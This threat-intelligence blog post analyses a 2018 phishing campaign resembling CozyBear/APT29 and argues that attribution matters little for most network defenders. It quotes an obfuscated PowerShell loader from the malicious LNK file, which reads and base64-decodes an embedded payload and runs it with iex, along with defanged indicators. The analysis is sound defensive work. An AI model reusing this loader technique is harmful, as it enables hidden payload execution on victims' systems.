# CozyBear – In from the Cold?

pylos.co/2018/11/18/cozybear-in-from-the-cold/

Joe

11/18/2018

On 15 November, something long-awaited (and presumably expected) came to pass in the information security community – CozyBear/APT29/CozyDuke/"The Dukes"/"Office Monkeys" were (or seemed to be) back. Subsequent reporting defined the scope of the event: a large phishing campaign on 14 November targeting multiple organizations spanning "military agencies, law enforcement, defense contractors, media companies and pharmaceutical companies," among other entities. The campaign itself offered a number of items that screamed attribution to CozyBear – reuse of PowerShell scripting techniques from past campaigns, leveraging PowerShell-laden LNK files for initial activity, and some possible overlap in infrastructure creation. Essentially, this was almost too easy – which means, we (the cybersecurity community) should probably start asking questions.

Skepticism crept in fairly early on for this event – and for good reason. Within information security and threat intelligence circles, CozyBear/APT29/Dukes/etc. is commonly perceived as the "senior partner" in Russian-linked threats (excepting perhaps Turla). The combination of mass scale, little variation in phish/lures, and regurgitation of past tradecraft all present a curious and confounding issue: is this the same adversary, an attempt by some other entity to *look* like a historical adversary, or something else entirely?

From a purely technical perspective, available evidence to this author at the time of writing indicates a very narrow range of variation for attacker techniques. Phishing messages came from multiple domains but all from the same mail server (mx1.era.citon\.com, hosted at216.251.161\.198), leveraging the same theme of an "unclassified" message from the US Department of State, while using nearly identical links (as opposed to per-victim link structures to track click-throughs) for the malicious payload. Furthermore, payloads captured to date all feature identical naming schema – a LNK file (ds7002.lnk) dropping and launching via various PowerShell scripts a DLL (cyzfc.dat) to execute a variant of Cobalt Strike in memory – indicative of an almost commodity-like phishing expedition with little (if any) variation among victims. From an operational security and evasion standpoint, this seems simply bonkers for an "advanced", stealthy adversary. While the campaign in question leveraged a compromised mail server for delivery and compromised web server to deliver a second stage, this still mapped to fairly static delivery and payload items, while the 2016 event at least used at least five different "themes" or "waves" and multiple compromised websites (albeit all with "PDF" in their name) to differentiate and throw off detection and response.

Extending further, the intrusion event progresses to the delivery of a malicious LNK file embedded in a ZIP archive – again, reminiscent of the 2016 event with its downloaded ZIPs holding double-extension files like "37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk". Except, the 2016 campaign at least featured password-protected ZIP files (password contained within the message) along with Office-based Macro downloaders and anti-virtualization checks. Meanwhile, the 2018 event's anti-analysis largely hinges on file renaming and several layers of obfuscation. As shown in the following code snippet, the primary defense mechanism for this intrusion is determining if the LNK file has been renamed (as one would expect for samples downloaded from a commercial virus database), combined with some obfuscation to defeat static analysis:

```
$ptgt=0x0005e2be;$vcq=0x000623b6;$tb="ds7002.lnk";
if (-not(Test-Path $tb)){$oe=Get-ChildItem -Path
$Env:temp -Filter $tb -Recurse;if (-not $oe)
{exit}[IO.Directory]::SetCurrentDirectory
($oe.DirectoryName);}$vzvi=New-Object IO.FileStream
$tb,'Open','Read','ReadWrite';$oe=New-Object byte[]
($vcq-$ptgt);$r=$vzvi.Seek($ptgt,
[IO.SeekOrigin]::Begin);$r=$vzvi.Read
($oe,0,$vcq-$ptgt);$oe=
[Convert]::FromBase64CharArray($oe,0,$oe.Length);
$zk=[Text.Encoding]::ASCII.GetString($oe);iex $zk;
```

Compared to the multiple levels of evasion and anti-analysis deployed in the 2016 event attributed to CozyBear/APT29, this would appear to be somewhat of a regression. Of course, no "APT" or other entity ever gets "bonus points" for being more technically sophisticated or daring, but moving backwards – if only slightly – does seem quite strange.

This strangeness continues when it comes to network infrastructure. CozyBear malware/tool hosting and command and control (C2) activity includes a wide variety of techniques: from using legitimate services (such as Twitter and GitHub) to leveraging compromised, but legitimate, domains that fit the adversary's desired naming schema. In most cases though,the entity has largely avoided the use of self-registered, attacker-owned infrastructure following typical registration and hosting patterns – that pattern of activity belongs to FancyBear/APT28. It would be notable that the SSL/TLS certificate associated with the C2 domain for the recent campaign (pandorasong\.com) moves away from the certificate pattern previously observed in past FancyBear operations, but we can probably assume the group looked to change previous patterns following the ThreatConnect report linked previously. In some respects, one could say this campaign blended aspects of Cozy and FancyBear for infrastructure purposes – which would seem to be indicative of a third party attempting to emulate the techniques of others (and confusing their bears).

So the question becomes – what now? Overall, from a purely behavior-based perspective, the activity observed matches *what CozyBear/APT29 looked like in one point in time*:delivery and initial exploitation/installation all reflect items observed for the past two (or more) years, in various respects. Yet such a view assumes that CozyBear remained static in tactics, techniques, and procedures (TTPs) through this extended period of little (or no) *observed* activity – which seems unlikely, if not fanciful. Even assuming that the personas behind CozyBear/APT29 are lazy and merely desire to be "good enough" to achieve mission success, remaining completely static in terms of general TTPs for two years appears to be careless at best, and career suicide at worst. To distill matters to a fairly basic level, we are left with two choices: either CozyBear has remained static in terms of TTPs and tradecraft for an extended period of time, or the recent activity represents another entity working to mimic CozyBear-like activity based on the last widely-observed campaigns attributed to this entity. One *could* also argue for a third possibility: that this is an elaborate "double-fake" of CozyBear pulling off a brief campaign with a poor version of the group's old TTPs to make people *think* this is actually some other entity.

Let's start with the first possibility: Cozy just got kind of… cozy. Why bother innovating if the same old things still work? For what it is worth, the methodology deployed *is* still rather effective: using a legitimate source for phishing messages and hosting initial payloads on a compromised server avoids reputation issues on "new" infrastructure. Traffic is all wrapped in HTTPS avoiding most network security monitoring (NSM) instances except limited metadata and those rare instances where organizations break SSL/TLS connections. The payload itself reasonably evaded detection – while VirusTotal engines are not necessarily the "latest and greatest" for commercial AV detections, looking at both the LNK file (3 detections on 14 November, all fairly generic and none of the major vendors) and the DLL (4 detections on 14 November, interestingly enough mostly from machine learning-based solutions) these "recycled" TTPs seem pretty effective. Accepting the assumption that no one gets bonus points for "style", why *wouldn't* CozyBear simply use legacy – but still effective – tradecraft instead of spending cycles and resources to develop (and then burn) new capabilities? Of course, this still leaves some other oddities out there: the timing (awfully similar if not exact to the post US election campaign from 2016), the expanded targeting (the entity has largelyfocused on political/military/government targets previously), and the migration to a modified publicly-available post-exploitation framework. Essentially, there are enough data points on either side of the argument to make coming to a definitive conclusion quite difficult.

Given this uncertainty, our second possibility is certainly within scope: TTPs (including code samples and other artifacts) from 2016 events are publicly available, along with the basis (Cobalt Strike framework) for post-exploitation activity. Unlike compiled binaries where source code is often lacking, any suitably skilled adversary could capture and repurpose tradecraft and technical items from 2016 CozyBear events, modify them slightly, and reuse them in another campaign. The wide net cast by this campaign and lack of significant variation in phishing messages and malicious links hint at something less sophisticated than past CozyBear behavior (and perhaps a "rushed" operation) while the relative ease in which the various payloads can be analyzed up to final post-exploitation stages (compared to the anti-virtualization and anti-analysis checks used in past activity) would seemingly indicate a similar but not-quite-the-same activity. But based on what was stated in the last paragraph, why does CozyBear (or any adversary) *need* to keep "pushing the envelope" and innovating if recycled versions of relatively old TTPs can still be effective? In other words, just because TTPs are recycled doesn't mean this is another entity repurposing CozyBear TTPs. While many might take the stand that analysts are obligated to prove that the activity aligns to CozyBear, we must equally consider the requirement to prove that such activity aligns to another, unknown entity – which is, in many respects, a very hard case to make given the increased uncertainty (just *who* would do this?) surrounding this possibility. Ultimately, the "false flag" narrative seems plausible, but is not overwhelmingly likely given available information.

So what of our third possibility – the "three dimensional chess" situation where CozyBear acts like a facsimile of itself to lull others into *thinking* this is some sort of false flag operation when really this aligns to something more? Several tweets and private discussions indicate some justification for this, along with past observations of CozyBear activity using "noisy" events to hide more selective and targeted activity. This is certainly very plausible, and given the breadth of phishing activity and the response – much of the security community and relevant press was very quick to react and devote significant resources to the event – this seems a potentially powerful misdirection tactic. Similar to an overzealous immune response, the reaction to "obvious" indicators of malicious behavior associated with a high-profile adversary can easily be used to either mask other operations, lure responders to reallocate resources from one investigation (say, the "true" CozyBear target) to chasing the public event of the moment, or some other scenario fitting within the concepts of military deception. Yet all of these fail Occam's razor in terms of simplicity and elegance – that doesn't mean this theory is incorrect, but the burden of proof to make this case could be considered higher than other, more direct scenarios. So while this is an extremely enticing theory, this also appears (in my opinion) to be the one where "making the case" (absent direct evidence from a victim environment) is most difficult.So we have covered several possibilities for just where this activity may have originated – based on the evidence at hand, can we find one that appears stronger or more likely than the rest? Unfortunately for those seeking a definitive selection between the above choices, not only can I not make a definitive, evidence-based decision between the them, but an overview of available data and commentary indicates that no one else can either – or if they can, they're not telling anyone outside of a (very high) paywall. Quite simply: this campaign is worrying in scope, perceived intention, and potential attribution – but the oddity of TTP recycling and "shotgun" targeting for a perceived "advanced" and skilled actor is not merely striking, but off-putting. Furthermore, we have recently observed increased efforts by state-linked threats to mimic *other* state-linked threats. Based on the current threat landscape, all of the above seem quite plausible, if not equally possible.

From my perspective, we (network defenders and threat intelligence analysts) are left at a loss in the immediate term without more evidence – up to and including the sort most often associated with spooky three-letter agencies in the greater Washington, DC area (although the Dutch are giving these entities a run for their money). Short of having a glimpse of who is actually "on keyboard" and similar such nuggets, piercing the fog surrounding this event will be painful and time-consuming – and even then, dependent upon not a little bit of luck at finding just the right pieces of evidence to make a solid technical case to support one of the above scenarios.

The next question for me then is: should we be concerned about faulty or incomplete attribution based on the confusing aspects of this case from a defensive perspective? Well, if you have followed my past thoughts on the practice of threat intelligence and attribution, the answer for the vast majority of network defenders is: no. There are *definitely* exceptions to this – both in terms of organizations (governments and national security personnel certainly want to know "who's responsible?") and sometimes defensive or response goals. Thus for some entities there will be great value in going down the "rabbit hole" of attempting to determine with accuracy what entity is responsible for the event in question – and it also just so happens that these entities typically have both the resources and information sources required to pursue this line of inquiry. But ultimately – this work will take time, effort, and resources, several (or all) of which most organizations (including those targeted in this event) simply do not have in abundance.

For the rest of us, whether CozyBear or FancyBear or some sort of Panda or APTxx is responsible not only doesn't materially matter for immediate defensive needs, but it may even prove to be a critical distraction. Instead, we can look at the fundamental behaviors exhibited in this campaign, and utilize these for an immediate response against initial intrusion activity. Separate from that… what else do we, as "on the ground", front-line defenders, really need to know? Irrespective of whether this is CozyBear or some other entity, the activity is without question malicious. Whether a mass campaign by an adversary or a feint designed to distract from something else, the goals and requirements for conducting network defense and response remain the same: identify the target, determinescope of breach, and remediate to a known-good state within the defended network. We as a community can spend an inordinate amount of time discussing just how many angels can dance on the head of this pin when it comes to attribution – but at the end of the day, aside from a select few of us in very particular circumstances, *it just doesn't matter*.

Some of you will read this and view my conclusion as some sort of "cop out" from actually solving the perceived problem of, "Is CozyBear back, and if so why?" Yet I actually find the position adopted here to be the more gruelling one to embrace and defend, because our inclination as human beings, with our penchant for retributive justice, cries out to identify, "WHO IS RESPONSIBLE?" Unfortunately, adopting a position that recognizes not just what matters in the immediate sense of network defense operations but also the limitations of what it is we can (definitively) know about the intent and authorship of such actions (barring mind-numbingly bad operational security failures), such a desire will more often than not crash upon the rocks of uncertainty. Essentially – working with imperfect knowledge, and possessing limited resources to address various gaps in such knowledge, what should we, as information security professionals defending networks or clients, prioritize?

I would stridently argue that identifying "who" is responsible and precisely "why" represent academic questions – interesting and potentially valuable in limited circumstances, but sufficiently divorced from everyday requirements as to make them superfluous and distracting. Rather, aside from ascertaining a broad sense of intent (Ransom? Theft? Disruption or destruction?), the goal of defenders (including those operating within the specialist field of threat intelligence) is to identify the attack vector and its technical, provable implications, and then determine the means to defeat and roll-back the intrusion. This more limited approach takes into consideration not merely what is immediately (and concretely) actionable, but also what is knowable given the information both at hand and that might be reasonably discovered.

So to circle back to the title of this post – is CozyBear "in" from the cold? Quite frankly: I don't care. Someone is certainly active and adopting TTPs reflecting past activity associated with CozyBear – which in many respects is an unalloyed "good thing" as we can easily identify and trace various aspects of the initial intrusion event. Beyond this, it is imperative for defenders to continue monitoring this activity to determine just what the next stages of action are for this campaign and the implications of the post-exploitation technique adopted for the event. But beyond these concrete, technical items, we enter into a morass of speculation, uncertainty, and (even when sufficient information is at hand) academic declaration so far divorced from the needs of information security as to make an emphasis on "who" based discovery in this instance almost negligent in light of primary duties. Thus, my take-away for this event, and all the attention it has received thus far, is to treat it seriously given it is a wide-ranging intrusion attempt deploying effective (if aged) methods for initial intrusion – and go no further. Governments, researchers, and various other persons will spend many cyclestrying to burrow into this event to discover its secrets – but while they do so, those devoted to monitoring, defending, and (when necessary) recovering networks should focus on primary goals: defeating intrusions, no matter where they emanate from, or who is responsible.